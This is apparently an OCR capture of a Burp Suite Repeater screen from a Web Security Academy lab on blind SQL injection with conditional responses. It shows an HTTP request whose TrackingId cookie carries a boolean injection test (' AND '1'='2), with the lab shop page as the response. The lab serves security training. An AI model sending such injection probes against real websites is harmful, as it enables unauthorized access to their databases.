 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: https://0a50008e03ade77680a8cbe90037008c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a50008e03ade77680a8cbe90037008c.web-security-academy.net
3 Cookie: TrackingId=hgCPUZzicAOGvZFO' AND '1'='2; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
INSPECTOR
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
Enter
Caution Sign Folding Gadgets The Giant Enter Key Com-Tool
5,364 bytes | 222 millis